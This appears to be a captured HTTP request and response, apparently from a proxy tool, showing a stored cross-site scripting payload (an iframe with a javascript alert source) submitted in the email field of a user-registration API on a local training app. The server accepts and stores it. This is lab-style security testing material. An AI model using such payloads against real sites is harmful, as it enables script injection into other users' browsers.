 Request
Pretty Raw Hex \n
1 POST /api/Users/ HTTP/1.1
2 Host: 192.168.0.1:3000
3 Content-Length: 280
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
7 Content-Type: application/json
8 Origin: http://192.168.0.1:3000
9 Referer: http://192.168.0.1:3000/
10 Accept-Encoding: gzip, deflate, br
11 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
XzayjNAWbt4tQc4IgCmfqIXT84ubVFORh8RTkLULvu1nFXNtpBcVk0J8b7Pm
12 Connection: keep-alive
13
14 {
"email":"<iframe src=\"javascript:alert(`xss`)\"> ",
"password":"kalikali",
"passwordRepeat":"kalikali",
"securityQuestion":{
"id":1,
"question":"Your eldest siblings middle name?",
"createdAt":"2024-09-13T08:55:20.642Z",
"updatedAt":"2024-09-13T08:55:20.642Z"
},
"securityAnswer":"kali"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Users/24
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 331
10 ETag: W/"14b-RArH58NNeR+2t2yq9QM03fAsT4o"
11 Vary: Accept-Encoding
12 Date: Fri, 13 Sep 2024 12:14:43 GMT
13 Connection: keep-alive
14 Keep-Alive: timeout=5
15
16 {
"status":"success",
"data":{
"username":"",
"role":"customer",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"/assets/public/images/uploads/default.svg",
"isActive":true,
"id":24,
"email":"<iframe src=\"javascript:alert(`xss`)\">",
"updatedAt":"2024-09-13T12:14:43.094Z",
"createdAt":"2024-09-13T12:14:43.094Z",
"deletedAt":null
}
}